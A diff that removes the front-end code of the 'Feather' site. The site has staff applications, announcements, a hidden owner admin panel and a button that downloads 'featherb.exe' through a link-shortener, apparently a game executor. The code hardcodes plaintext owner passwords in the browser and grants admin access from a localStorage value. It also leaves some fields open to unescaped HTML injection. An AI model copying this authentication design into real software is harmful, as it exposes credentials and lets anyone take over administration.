-                            <label class="block text-sm font-medium mb-2 text-gray-300">Title</label>
-                            <input type="text" id="annTitle" required maxlength="100" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors" placeholder="Enter announcement title...">
-                        </div>
-                        
-                        <div>
-                            <label class="block text-sm font-medium mb-2 text-gray-300">Message</label>
-                            <textarea id="annMessage" required rows="3" maxlength="300" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors" placeholder="Enter announcement message..."></textarea>
-                            <div class="text-xs text-gray-500 mt-1 text-right"><span id="annCharCount">0</span>/300</div>
-                        </div>
-                        
-                        <div class="grid grid-cols-2 gap-4">
-                            <div>
-                                <label class="block text-sm font-medium mb-2 text-gray-300">Priority</label>
-                                <select id="annPriority" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors">
-                                    <option value="low">Low (Green)</option>
-                                    <option value="medium" selected>Medium (Yellow)</option>
-                                    <option value="high">High (Red)</option>
-                                </select>
-                            </div>
-                            <div>
-                                <label class="block text-sm font-medium mb-2 text-gray-300">Duration</label>
-                                <select id="annDuration" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors">
-                                    <option value="1">1 Hour</option>
-                                    <option value="24" selected>24 Hours</option>
-                                    <option value="168">1 Week</option>
-                                    <option value="720">30 Days</option>
-                                    <option value="0">Permanent</option>
-                                </select>
-                            </div>
-                        </div>
-                        
-                        <div class="flex items-center space-x-3 pt-2">
-                            <input type="checkbox" id="annDismissible" class="custom-checkbox" checked>
-                            <label for="annDismissible" class="text-sm text-gray-400">Allow users to dismiss this announcement</label>
-                        </div>
-                        
-                        <div class="flex space-x-3 pt-4">
-                            <button type="submit" class="flex-1 py-3 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
-                                <i data-lucide="megaphone" class="w-4 h-4"></i>
-                                <span>Post Announcement</span>
-                            </button>
-                            <button type="button" onclick="previewAnnouncement()" class="px-6 py-3 border border-white/20 text-gray-300 rounded-lg hover:bg-white/5 transition-colors">
-                                Preview
-                            </button>
-                        </div>
-                    </form>
-                </div>
-                
-                <!-- Active Announcements -->
-                <div class="glass rounded-2xl border border-white/10 overflow-hidden" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="px-6 py-4 border-b border-white/10 flex justify-between items-center">
-                        <h3 class="font-semibold">Active Announcements</h3>
-                        <button onclick="clearAllAnnouncements()" class="text-xs text-red-400 hover:text-red-300 transition-colors">
-                            Clear All
-                        </button>
-                    </div>
-                    <div id="announcementsList" class="divide-y divide-white/5">
-                        <!-- Dynamic content -->
-                    </div>
-                    <div id="emptyAnnouncements" class="hidden p-8 text-center text-gray-500">
-                        <i data-lucide="megaphone-off" class="w-12 h-12 mx-auto mb-3 opacity-20"></i>
-                        <p>No active announcements</p>
-                    </div>
-                </div>
-            </div>
-            
-            <!-- Security Tab -->
-            <div id="content-security" class="tab-content hidden">
-                <div class="glass rounded-2xl border border-white/10 p-6" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <h3 class="font-semibold mb-4 flex items-center space-x-2">
-                        <i data-lucide="shield-check" class="w-5 h-5 text-green-500"></i>
-                        <span>Security Status</span>
-                    </h3>
-                    <div class="space-y-2 text-xs font-mono">
-                        <div class="flex items-center space-x-2 text-green-400">
-                            <i data-lucide="check-circle" class="w-4 h-4"></i>
-                            <span>Anti-DDoS Protection: ACTIVE</span>
-                        </div>
-                        <div class="flex items-center space-x-2 text-green-400">
-                            <i data-lucide="check-circle" class="w-4 h-4"></i>
-                            <span>Web Application Firewall: ACTIVE</span>
-                        </div>
-                        <div class="flex items-center space-x-2 text-green-400">
-                            <i data-lucide="check-circle" class="w-4 h-4"></i>
-                            <span>Rate Limiting: ENABLED</span>
-                        </div>
-                        <div class="flex items-center space-x-2 text-blue-400">
-                            <i data-lucide="user" class="w-4 h-4"></i>
-                            <span>Current Owner: <span id="securityOwner">htyb</span></span>
-                        </div>
-                        <div class="flex items-center space-x-2 text-blue-400">
-                            <i data-lucide="info" class="w-4 h-4"></i>
-                            <span>Last login: <span id="lastLogin">Never</span></span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- Toast Notification -->
-    div id="toast" class="fixed bottom-4 right-4 transform translate-y-20 opacity-0 transition-all duration-300 z-50">
-        <div class="glass rounded-lg px-6 py-4 border border-white/10 flex items-center space-x-3" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-            <i data-lucide="check-circle" class="w-5 h-5 text-green-500"></i>
-            <span id="toastMessage">Operation successful</span>
-        </div>
-    </div>
-
-    <script>
-        // Initialize Lucide icons
-        lucide.createIcons();
-        
-        // Owner credentials (16 char passwords)
-        const OWNERS = {
-            'htyb': { password: 'HtybSecure2024!!', color: 'from-blue-500 to-blue-700', initial: 'H' },
-			'luvava': { password: 'luvavaishim12321', color: 'from-pink-500 to-purple-700', initial: 'L' },
-            'mya': { password: 'MyaSecurePass123', color: 'from-purple-500 to-purple-700', initial: 'M' },
-            'veln': { password: 'VelnPass2024!!!', color: 'from-emerald-500 to-emerald-700', initial: 'V' }
-        };
-        
-        let selectedOwner = null;
-        let applications = JSON.parse(localStorage.getItem('feather_apps') || '[]');
-        let announcements = JSON.parse(localStorage.getItem('feather_announcements') || '[]');
-        let currentFilter = 'all';
-        let currentTab = 'applications';
-        
-        // SECRET ACCESS METHODS
-        
-        // Method 1: Konami Code style sequence (Type "feather" on keyboard)
-        let keyBuffer = '';
-        const SECRET_CODE = 'feather';
-        
-        document.addEventListener('keydown', (e) => {
-            keyBuffer += e.key.toLowerCase();
-            if (keyBuffer.length > SECRET_CODE.length) {
-                keyBuffer = keyBuffer.slice(-SECRET_CODE.length);
-            }
-            if (keyBuffer === SECRET_CODE) {
-                keyBuffer = '';
-                openOwnerSelectModal();
-            }
-            
-            // Alternative: Ctrl + Shift + ~
-            if (e.ctrlKey && e.shiftKey && e.key === '~') {
-                e.preventDefault();
-                openOwnerSelectModal();
-            }
-        });
-        
-        // Method 2: Triple click on version badge
-        document.getElementById('versionBadge').addEventListener('click', (e) => {
-            if (e.detail === 3) { // Triple click
-                openOwnerSelectModal();
-            }
-        });
-        
-        // Method 3: Click the period in copyright 5 times within 2 seconds
-        let periodClicks = 0;
-        let periodClickTimer = null;
-        document.getElementById('copyrightPeriod').addEventListener('click', (e) => {
-            e.preventDefault();
-            periodClicks++;
-            
-            if (!periodClickTimer) {
-                periodClickTimer = setTimeout(() => {
-                    periodClicks = 0;
-                    periodClickTimer = null;
-                }, 2000);
-            }
-            
-            if (periodClicks >= 5) {
-                periodClicks = 0;
-                clearTimeout(periodClickTimer);
-                periodClickTimer = null;
-                openOwnerSelectModal();
-            }
-        });
-        
-        // Method 4: Dev console command
-        window.loginAsOwner = function() {
-            openOwnerSelectModal();
-        };
-        
-        // Owner Modal Functions
-        function openOwnerSelectModal() {
-            document.getElementById('ownerSelectModal').classList.add('active');
-            document.getElementById('ownerSelectContent').classList.remove('scale-95');
-            document.getElementById('ownerSelectContent').classList.add('scale-100');
-        }
-        
-        function closeOwnerModal() {
-            document.getElementById('ownerSelectModal').classList.remove('active');
-            document.getElementById('ownerSelectContent').classList.add('scale-95');
-            document.getElementById('ownerSelectContent').classList.remove('scale-100');
-        }
-        
-        function selectOwner(owner) {
-            selectedOwner = owner;
-            const ownerData = OWNERS[owner];
-            
-            // Update selection UI
-            document.querySelectorAll('.owner-card').forEach(card => {
-                card.classList.remove('selected');
-            });
-            event.currentTarget.classList.add('selected');
-            
-            // Update login modal
-            document.getElementById('selectedOwnerName').textContent = owner;
-            const avatar = document.getElementById('selectedOwnerAvatar');
-            avatar.className = `w-10 h-10 rounded-full bg-gradient-to-br ${ownerData.color} flex items-center justify-center text-sm font-bold`;
-            avatar.textContent = ownerData.initial;
-            
-            // Close selection, open login
-            setTimeout(() => {
-                closeOwnerModal();
-                openOwnerLoginModal();
-            }, 200);
-        }
-        
-        function openOwnerLoginModal() {
-            document.getElementById('ownerLoginModal').classList.add('active');
-            document.getElementById('ownerLoginContent').classList.remove('scale-95');
-            document.getElementById('ownerLoginContent').classList.add('scale-100');
-        }
-        
-        function closeOwnerLoginModal() {
-            document.getElementById('ownerLoginModal').classList.remove('active');
-            document.getElementById('ownerLoginContent').classList.add('scale-95');
-            document.getElementById('ownerLoginContent').classList.remove('scale-100');
-            document.getElementById('ownerLoginError').classList.add('hidden');
-            document.getElementById('ownerLoginForm').reset();
-            document.getElementById('ownerPassLength').textContent = '0';
-        }
-        
-        function backToOwnerSelect() {
-            closeOwnerLoginModal();
-            openOwnerSelectModal();
-            selectedOwner = null;
-        }
-        
-        // Password length counter
-        document.getElementById('ownerPassword').addEventListener('input', function() {
-            document.getElementById('ownerPassLength').textContent = this.value.length;
-        });
-        
-        // Owner Login Handler
-        document.getElementById('ownerLoginForm').addEventListener('submit', function(e) {
-            e.preventDefault();
-            const password = document.getElementById('ownerPassword').value;
-            
-            if (selectedOwner && password === OWNERS[selectedOwner].password) {
-                // Success
-                closeOwnerLoginModal();
-                document.getElementById('adminPanel').classList.add('active');
-                document.body.style.overflow = 'hidden';
-                
-                // Set current owner display
-                document.getElementById('currentOwner').textContent = selectedOwner;
-                document.getElementById('securityOwner').textContent = selectedOwner;
-                
-                // Save session
-                localStorage.setItem('feather_admin_session', selectedOwner);
-                localStorage.setItem('feather_last_login', new Date().toLocaleString());
-                localStorage.setItem('feather_last_owner', selectedOwner);
-                
-                document.getElementById('lastLogin').textContent = new Date().toLocaleString();
-                updateStats();
-                renderApplications();
-                renderAnnouncements();
-                updateBadges();
-                showToast(`Welcome back, ${selectedOwner}`);
-            } else {
-                // Failed
-                document.getElementById('ownerLoginError').classList.remove('hidden');
-                setTimeout(() => {
-                    document.getElementById('ownerLoginError').classList.add('hidden');
-                }, 3000);
-            }
-        });
-        
-        function logoutAdmin() {
-            document.getElementById('adminPanel').classList.remove('active');
-            document.body.style.overflow = '';
-            localStorage.removeItem('feather_admin_session');
-            selectedOwner = null;
-            showToast('Logged out successfully');
-        }
-        
-        // Tab Switching
-        function switchTab(tab) {
-            currentTab = tab;
-            
-            // Update tab buttons
-            document.querySelectorAll('.tab-btn').forEach(btn => {
-                btn.classList.remove('active');
-            });
-            document.getElementById(`tab-${tab}`).classList.add('active');
-            
-            // Update content
-            document.querySelectorAll('.tab-content').forEach(content => {
-                content.classList.add('hidden');
-            });
-            document.getElementById(`content-${tab}`).classList.remove('hidden');
-            
-            lucide.createIcons();
-        }
-        
-        // Staff Application Handler
-        document.getElementById('staffForm').addEventListener('submit', function(e) {
-            e.preventDefault();
-            
-            const app = {
-                id: Date.now(),
-                discord: document.getElementById('discordUser').value,
-                age: document.getElementById('age').value,
-                position: document.getElementById('position').value,
-                reason: document.getElementById('reason').value,
-                experience: document.getElementById('experience').value,
-                status: 'pending',
-                date: new Date().toLocaleDateString(),
-                timestamp: Date.now()
-            };
-            
-            applications.push(app);
-            localStorage.setItem('feather_apps', JSON.stringify(applications));
-            
-            showToast('Application submitted successfully!');
-            this.reset();
-            
-            // Update admin panel if open
-            if (document.getElementById('adminPanel').classList.contains('active')) {
-                updateStats();
-                renderApplications();
-                updateBadges();
-            }
-        });
-        
-        // Render Applications Table
-        function renderApplications() {
-            const tbody = document.getElementById('applicationsTable');
-            const emptyState = document.getElementById('emptyState');
-            
-            let filtered = applications;
-            if (currentFilter !== 'all') {
-                filtered = applications.filter(app => app.status === currentFilter);
-            }
-            
-            // Sort by newest first
-            filtered.sort((a, b) => b.timestamp - a.timestamp);
-            
-            if (filtered.length === 0) {
-                tbody.innerHTML = '';
-                emptyState.classList.remove('hidden');
-                return;
-            }
-            
-            emptyState.classList.add('hidden');
-            tbody.innerHTML = filtered.map(app => `
-                <tr class="hover:bg-white/5 transition-colors">
-                    <td class="px-6 py-4 font-medium">${escapeHtml(app.discord)}</td>
-                    <td class="px-6 py-4 capitalize">${app.position}</td>
-                    <td class="px-6 py-4">${app.age}</td>
-                    <td class="px-6 py-4">
-                        <span class="px-2 py-1 rounded-full text-xs font-medium ${getStatusColor(app.status)}">
-                            ${app.status.charAt(0).toUpperCase() + app.status.slice(1)}
-                        </span>
-                    </td>
-                    <td class="px-6 py-4 text-gray-400">${app.date}</td>
-                    <td class="px-6 py-4">
-                        ${app.status === 'pending' ? `
-                            <div class="flex space-x-2">
-                                <button onclick="updateApplication(${app.id}, 'accepted')" class="p-2 bg-green-500/10 text-green-400 rounded-lg hover:bg-green-500/20 transition-colors" title="Accept">
-                                    <i data-lucide="check" class="w-4 h-4"></i>
-                                </button>
-                                <button onclick="updateApplication(${app.id}, 'declined')" class="p-2 bg-red-500/10 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors" title="Decline">
-                                    <i data-lucide="x" class="w-4 h-4"></i>
-                                </button>
-                                <button onclick="viewApplication(${app.id})" class="p-2 bg-white/10 text-gray-400 rounded-lg hover:bg-white/20 transition-colors" title="View Details">
-                                    <i data-lucide="eye" class="w-4 h-4"></i>
-                                </button>
-                            </div>
-                        ` : `
-                            <button onclick="viewApplication(${app.id})" class="p-2 bg-white/10 text-gray-400 rounded-lg hover:bg-white/20 transition-colors" title="View Details">
-                                <i data-lucide="eye" class="w-4 h-4"></i>
-                            </button>
-                        `}
-                    </td>
-                </tr>
-            `).join('');
-            
-            lucide.createIcons();
-        }
-        
-        function getStatusColor(status) {
-            switch(status) {
-                case 'pending': return 'bg-yellow-500/10 text-yellow-400';
-                case 'accepted': return 'bg-green-500/10 text-green-400';
-                case 'declined': return 'bg-red-500/10 text-red-400';
-                default: return 'bg-gray-500/10 text-gray-400';
-            }
-        }
-        
-        function updateApplication(id, status) {
-            const app = applications.find(a => a.id === id);
-            if (app) {
-                app.status = status;
-                app.reviewedBy = selectedOwner || localStorage.getItem('feather_admin_session');
-                app.reviewedAt = new Date().toLocaleString();
-                localStorage.setItem('feather_apps', JSON.stringify(applications));
-                updateStats();
-                renderApplications();
-                updateBadges();
-                showToast(`Application ${status} by ${app.reviewedBy}`);
-            }
-        }
-        
-        function viewApplication(id) {
-            const app = applications.find(a => a.id === id);
-            if (!app) return;
-            
-            const modal = document.createElement('div');
-            modal.className = 'fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm';
-            modal.innerHTML = `
-                <div class="glass rounded-2xl p-8 max-w-lg w-full border border-white/10 max-h-[90vh] overflow-auto">
-                    <div class="flex justify-between items-center mb-6">
-                        <h3 class="font-display text-2xl font-bold">Application Details</h3>
-                        <button onclick="this.closest('.fixed').remove()" class="text-gray-400 hover:text-white">
-                            <i data-lucide="x" class="w-6 h-6"></i>
-                        </button>
-                    </div>
-                    <div class="space-y-4 text-sm">
-                        <div class="grid grid-cols-2 gap-4 p-4 bg-white/5 rounded-lg">
-                            <div>
-                                <div class="text-gray-400 text-xs mb-1">Discord</div>
-                                <div class="font-medium">${escapeHtml(app.discord)}</div>
-                            </div>
-                            <div>
-                                <div class="text-gray-400 text-xs mb-1">Position</div>
-                                <div class="font-medium capitalize">${app.position}</div>
-                            </div>
-                            <div>
-                                <div class="text-gray-400 text-xs mb-1">Age</div>
-                                <div class="font-medium">${app.age}</div>
-                            </div>
-                            <div>
-                                <div class="text-gray-400 text-xs mb-1">Status</div>
-                                <span class="px-2 py-1 rounded-full text-xs ${getStatusColor(app.status)}">${app.status}</span>
-                            </div>
-                        </div>
-                        ${app.reviewedBy ? `
-                            <div class="p-3 bg-blue-500/5 border border-blue-500/20 rounded-lg">
-                                <div class="text-xs text-blue-400 mb-1">Reviewed By</div>
-                                <div class="font-medium text-blue-300">${app.reviewedBy} • ${app.reviewedAt}</div>
-                            </div>
-                        ` : ''}
-                        <div>
-                            <div class="text-gray-400 text-xs mb-2">Why should we hire you?</div>
-                            <div class="p-3 bg-white/5 rounded-lg text-gray-300">${escapeHtml(app.reason)}</div>
-                        </div>
-                        <div>
-                            <div class="text-gray-400 text-xs mb-2">Previous Experience</div>
-                            <div class="p-3 bg-white/5 rounded-lg text-gray-300">${escapeHtml(app.experience || 'None provided')}</div>
-                        </div>
-                    </div>
-                </div>
-            `;
-            document.body.appendChild(modal);
-            lucide.createIcons();
-        }
-        
-        function filterApps(filter) {
-            currentFilter = filter;
-            renderApplications();
-        }
-        
-        function updateStats() {
-            document.getElementById('totalApps').textContent = applications.length;
-            document.getElementById('pendingApps').textContent = applications.filter(a => a.status === 'pending').length;
-            document.getElementById('acceptedApps').textContent = applications.filter(a => a.status === 'accepted').length;
-            document.getElementById('declinedApps').textContent = applications.filter(a => a.status === 'declined').length;
-        }
-        
-        // ANNOUNCEMENT SYSTEM
-        
-        // Character counter
-        document.getElementById('annMessage').addEventListener('input', function() {
-            document.getElementById('annCharCount').textContent = this.value.length;
-        });
-        
-        // Create Announcement
-        document.getElementById('announcementForm').addEventListener('submit', function(e) {
-            e.preventDefault();
-            
-            const duration = parseInt(document.getElementById('annDuration').value);
-            const now = Date.now();
-            
-            const announcement = {
-                id: now,
-                title: document.getElementById('annTitle').value,
-                message: document.getElementById('annMessage').value,
-                priority: document.getElementById('annPriority').value,
-                dismissible: document.getElementById('annDismissible').checked,
-                createdBy: selectedOwner || localStorage.getItem('feather_admin_session'),
-                createdAt: now,
-                expiresAt: duration === 0 ? null : now + (duration * 60 * 60 * 1000), // Convert hours to ms
-                active: true
-            };
-            
-            announcements.push(announcement);
-            localStorage.setItem('feather_announcements', JSON.stringify(announcements));
-            
-            showToast('Announcement posted successfully!');
-            this.reset();
-            document.getElementById('annCharCount').textContent = '0';
-            
-            renderAnnouncements();
-            displayAnnouncements();
-            updateBadges();
-        });
-        
-        function renderAnnouncements() {
-            const list = document.getElementById('announcementsList');
-            const empty = document.getElementById('emptyAnnouncements');
-            
-            // Filter out expired announcements
-            const now = Date.now();
-            announcements = announcements.filter(ann => {
-                if (!ann.active) return false;
-                if (ann.expiresAt && ann.expiresAt < now) return false;
-                return true;
-            });
-            localStorage.setItem('feather_announcements', JSON.stringify(announcements));
-            
-            if (announcements.length === 0) {
-                list.innerHTML = '';
-                empty.classList.remove('hidden');
-                return;
-            }
-            
-            empty.classList.add('hidden');
-            
-            // Sort by priority (high -> medium -> low) then by date
-            const priorityOrder = { high: 0, medium: 1, low: 2 };
-            const sorted = [...announcements].sort((a, b) => {
-                if (priorityOrder[a.priority] !== priorityOrder[b.priority]) {
-                    return priorityOrder[a.priority] - priorityOrder[b.priority];
-                }
-                return b.createdAt - a.createdAt;
-            });
-            
-            list.innerHTML = sorted.map(ann => {
-                const priorityColors = {
-                    high: 'border-red-500 bg-red-500/5',
-                    medium: 'border-yellow-500 bg-yellow-500/5',
-                    low: 'border-green-500 bg-green-500/5'
-                };
-                
-                const priorityLabels = {
-                    high: 'High Priority',
-                    medium: 'Medium Priority',
-                    low: 'Low Priority'
-                };
-                
-                const timeLeft = ann.expiresAt ? getTimeLeft(ann.expiresAt - Date.now()) : 'Never';
-                
-                return `
-                    <div class="p-6 border-l-4 ${priorityColors[ann.priority]} hover:bg-white/5 transition-colors">
-                        <div class="flex justify-between items-start mb-2">
-                            <div>
-                                <h4 class="font-semibold text-lg">${escapeHtml(ann.title)}</h4>
-                                <p class="text-xs text-gray-400 mt-1">By ${ann.createdBy} • ${new Date(ann.createdAt).toLocaleString()}</p>
-                            </div>
-                            <div class="flex items-center space-x-2">
-                                <span class="px-2 py-1 rounded-full text-xs ${ann.priority === 'high' ? 'bg-red-500/20 text-red-400' : ann.priority === 'medium' ? 'bg-yellow-500/20 text-yellow-400' : 'bg-green-500/20 text-green-400'}">
-                                    ${priorityLabels[ann.priority]}
-                                </span>
-                                ${ann.dismissible ? '<span class="text-xs text-gray-500">Dismissible</span>' : '<span class="text-xs text-gray-500">Fixed</span>'}
-                            </div>
-                        </div>
-                        <p class="text-gray-300 text-sm mb-4">${escapeHtml(ann.message)}</p>
-                        <div class="flex justify-between items-center">
-                            <span class="text-xs text-gray-500">Expires: ${timeLeft}</span>
-                            <div class="flex space-x-2">
-                                <button onclick="editAnnouncement(${ann.id})" class="px-3 py-1.5 bg-white/10 text-gray-300 rounded-lg hover:bg-white/20 transition-colors text-xs">
-                                    Edit
-                                </button>
-                                <button onclick="deleteAnnouncement(${ann.id})" class="px-3 py-1.5 bg-red-500/10 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors text-xs">
-                                    Delete
-                                </button>
-                            </div>
-                        </div>
-                    </div>
-                `;
-            }).join('');
-            
-            lucide.createIcons();
-        }
-        
-        function getTimeLeft(ms) {
-            if (ms <= 0) return 'Expired';
-            const hours = Math.floor(ms / (1000 * 60 * 60));
-            const days = Math.floor(hours / 24);
-            
-            if (days > 0) return `${days} day${days > 1 ? 's' : ''}`;
-            if (hours > 0) return `${hours} hour${hours > 1 ? 's' : ''}`;
-            return 'Less than 1 hour';
-        }
-        
-        function editAnnouncement(id) {
-            const ann = announcements.find(a => a.id === id);
-            if (!ann) return;
-            
-            // Fill form with existing data
-            document.getElementById('annTitle').value = ann.title;
-            document.getElementById('annMessage').value = ann.message;
-            document.getElementById('annPriority').value = ann.priority;
-            document.getElementById('annDismissible').checked = ann.dismissible;
-            document.getElementById('annCharCount').textContent = ann.message.length;
-            
-            // Remove old announcement
-            deleteAnnouncement(id, false);
-            
-            showToast('Announcement loaded for editing');
-            window.scrollTo({ top: 0, behavior: 'smooth' });
-        }
-        
-        function deleteAnnouncement(id, showMsg = true) {
-            const index = announcements.findIndex(a => a.id === id);
-            if (index > -1) {
-                announcements.splice(index, 1);
-                localStorage.setItem('feather_announcements', JSON.stringify(announcements));
-                renderAnnouncements();
-                displayAnnouncements();
-                updateBadges();
-                if (showMsg) showToast('Announcement deleted');
-            }
-        }
-        
-        function clearAllAnnouncements() {
-            if (confirm('Are you sure you want to delete all announcements?')) {
-                announcements = [];
-                localStorage.setItem('feather_announcements', JSON.stringify(announcements));
-                renderAnnouncements();
-                displayAnnouncements();
-                updateBadges();
-                showToast('All announcements cleared');
-            }
-        }
-        
-        function previewAnnouncement() {
-            const title = document.getElementById('annTitle').value || 'Preview Title';
-            const message = document.getElementById('annMessage').value || 'Preview message content...';
-            const priority = document.getElementById('annPriority').value;
-            
-            const priorityColors = {
-                high: 'bg-red-500/20 border-red-500/50 text-red-200',
-                medium: 'bg-yellow-500/20 border-yellow-500/50 text-yellow-200',
-                low: 'bg-green-500/20 border-green-500/50 text-green-200'
-            };
-            
-            const modal = document.createElement('div');
-            modal.className = 'fixed inset-0 z-50 flex items-end justify-center p-4 bg-black/80 backdrop-blur-sm pb-24';
-            modal.innerHTML = `
-                <div class="w-full max-w-4xl">
-                    <div class="flex justify-between items-center mb-4">
-                        <h3 class="font-semibold text-lg">Announcement Preview (Bottom Position)</h3>
-                        <button onclick="this.closest('.fixed').remove()" class="text-gray-400 hover:text-white">
-                            <i data-lucide="x" class="w-6 h-6"></i>
-                        </button>
-                    </div>
-                    <div class="glass ${priorityColors[priority]} border rounded-lg px-6 py-4 flex items-center justify-between animate-slide-up-bottom">
-                        <div class="flex items-center space-x-4">
-                            <i data-lucide="megaphone" class="w-5 h-5 flex-shrink-0"></i>
-                            <div>
-                                <h4 class="font-semibold">${escapeHtml(title)}</h4>
-                                <p class="text-sm opacity-90">${escapeHtml(message)}</p>
-                            </div>
-                        </div>
-                        <button class="text-sm opacity-70 hover:opacity-100 ml-4">
-                            <i data-lucide="x" class="w-5 h-5"></i>
-                        </button>
-                    </div>
-                    <p class="text-center text-gray-500 text-sm mt-4">This is how the announcement will appear at the bottom of the page</p>
-                </div>
-            `;
-            document.body.appendChild(modal);
-            lucide.createIcons();
-        }
-        
-        // Display announcements on the main site (BOTTOM POSITION)
-        function displayAnnouncements() {
-            const banner = document.getElementById('announcementBanner');
-            const footer = document.getElementById('mainFooter');
-            
-            // Filter active, non-expired announcements
-            const now = Date.now();
-            const active = announcements.filter(ann => {
-                if (!ann.active) return false;
-                if (ann.expiresAt && ann.expiresAt < now) return false;
-                // Check if user dismissed this announcement
-                let dismissed = JSON.parse(sessionStorage.getItem('dismissed_announcements') || '[]');
-                if (dismissed.includes(ann.id)) return false;
-                return true;
-            });
-            
-            if (active.length === 0) {
-                banner.classList.remove('active');
-                footer.style.marginBottom = '0';
-                return;
-            }
-            
-            // Get highest priority announcement
-            const priorityOrder = { high: 0, medium: 1, low: 2 };
-            const topAnn = active.sort((a, b) => priorityOrder[a.priority] - priorityOrder[b.priority])[0];
-            
-            const priorityColors = {
-                high: 'bg-red-500/20 border-red-500/50 text-red-200',
-                medium: 'bg-yellow-500/20 border-yellow-500/50 text-yellow-200',
-                low: 'bg-green-500/20 border-green-500/50 text-green-200'
-            };
-            
-            const dismissBtn = topAnn.dismissible ? 
-                `<button onclick="dismissAnnouncement(${topAnn.id})" class="ml-4 text-sm opacity-70 hover:opacity-100 transition-opacity flex-shrink-0">
-                    <i data-lucide="x" class="w-5 h-5"></i>
-                </button>` : '';
-            
-            banner.innerHTML = `
-                <div class="glass ${priorityColors[topAnn.priority]} border-t px-6 py-4">
-                    <div class="max-w-7xl mx-auto flex items-center justify-center">
-                        <div class="flex items-center space-x-4">
-                            <i data-lucide="megaphone" class="w-5 h-5 flex-shrink-0"></i>
-                            <div class="flex-1">
-                                <span class="font-semibold">${escapeHtml(topAnn.title)}:</span>
-                                <span class="text-sm ml-2">${escapeHtml(topAnn.message)}</span>
-                            </div>
-                            ${dismissBtn}
-                        </div>
-                    </div>
-                </div>
-            `;
-            
-            // Show banner
-            banner.classList.add('active');
-            
-            // Add padding to footer so content isn't hidden behind banner
-            setTimeout(() => {
-                const bannerHeight = banner.offsetHeight;
-                footer.style.marginBottom = bannerHeight + 'px';
-            }, 50);
-            
-            lucide.createIcons();
-        }
-        
-        function dismissAnnouncement(id) {
-            const ann = announcements.find(a => a.id === id);
-            if (ann && ann.dismissible) {
-                // Store dismissed ID in session
-                let dismissed = JSON.parse(sessionStorage.getItem('dismissed_announcements') || '[]');
-                dismissed.push(id);
-                sessionStorage.setItem('dismissed_announcements', JSON.stringify(dismissed));
-                
-                // Re-display (will skip dismissed)
-                displayAnnouncements();
-            }
-        }
-        
-        function updateBadges() {
-            const pendingCount = applications.filter(a => a.status === 'pending').length;
-            const appBadge = document.getElementById('appBadge');
-            if (pendingCount > 0) {
-                appBadge.textContent = pendingCount;
-                appBadge.classList.remove('hidden');
-            } else {
-                appBadge.classList.add('hidden');
-            }
-            
-            const activeCount = announcements.filter(ann => {
-                if (!ann.active) return false;
-                if (ann.expiresAt && ann.expiresAt < Date.now()) return false;
-                return true;
-            }).length;
-            const annBadge = document.getElementById('annBadge');
-            if (activeCount > 0) {
-                annBadge.textContent = activeCount;
-                annBadge.classList.remove('hidden');
-            } else {
-                annBadge.classList.add('hidden');
-            }
-        }
-        
-        function escapeHtml(text) {
-            const div = document.createElement('div');
-            div.textContent = text;
-            return div.innerHTML;
-        }
-        
-        // Toast Notification
-        function showToast(message) {
-            const toast = document.getElementById('toast');
-            document.getElementById('toastMessage').textContent = message;
-            toast.classList.remove('translate-y-20', 'opacity-0');
-            setTimeout(() => {
-                toast.classList.add('translate-y-20', 'opacity-0');
-            }, 3000);
-        }
-        
-        // Download Handler
-function downloadExecutor() {
-    showToast('Starting download...');
-    
-    // Create a temporary anchor element to trigger the download
-    const link = document.createElement('a');
-    link.href = 'https://work.ink/2jyl/download-father';
-    link.download = 'featherb.exe'; // Suggested filename
-    document.body.appendChild(link);
-    link.click();
-    document.body.removeChild(link);
-    
-    showToast('Download started!');
-}
-        
-        // Check for existing admin session
-        window.addEventListener('load', () => {
-            const session = localStorage.getItem('feather_admin_session');
-            const lastOwner = localStorage.getItem('feather_last_owner');
-            
-            if (session && lastOwner && OWNERS[lastOwner]) {
-                selectedOwner = lastOwner;
-                document.getElementById('adminPanel').classList.add('active');
-                document.body.style.overflow = 'hidden';
-                document.getElementById('currentOwner').textContent = lastOwner;
-                document.getElementById('securityOwner').textContent = lastOwner;
-                
-                const lastLogin = localStorage.getItem('feather_last_login');
-                if (lastLogin) {
-                    document.getElementById('lastLogin').textContent = lastLogin;
-                }
-                updateStats();
-                renderApplications();
-                renderAnnouncements();
-                updateBadges();
-            }
-            
-            // Display announcements on main site
-            displayAnnouncements();
-            
-            // Check for expired announcements periodically
-            setInterval(() => {
-                displayAnnouncements();
-                if (document.getElementById('adminPanel').classList.contains('active')) {
-                    renderAnnouncements();
-                    updateBadges();
-                }
-            }, 60000); // Every minute
-            
-            // Animate member count
-            animateValue('member-count', 0, 3400, 2000);
-        });
-        
-        function animateValue(id, start, end, duration) {
-            const obj = document.getElementById(id);
-            const range = end - start;
-            const minTimer = 50;
-            let stepTime = Math.abs(Math.floor(duration / range));
-            stepTime = Math.max(stepTime, minTimer);
-            let startTime = new Date().getTime();
-            let endTime = startTime + duration;
-            let timer;
-            
-            function run() {
-                let now = new Date().getTime();
-                let remaining = Math.max((endTime - now) / duration, 0);
-                let value = Math.round(end - (remaining * range));
-                obj.textContent = value.toLocaleString() + ' members';
-                if (value == end) {
-                    clearInterval(timer);
-                }
-            }
-            
-            timer = setInterval(run, stepTime);
-            run();
-        }
-        
-        // Smooth scroll
-        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-            anchor.addEventListener('click', function (e) {
-                e.preventDefault();
-                const target = document.querySelector(this.getAttribute('href'));
-                if (target) {
-                    target.scrollIntoView({ behavior: 'smooth', block: 'start' });
-                }
-            });
-        });
-        
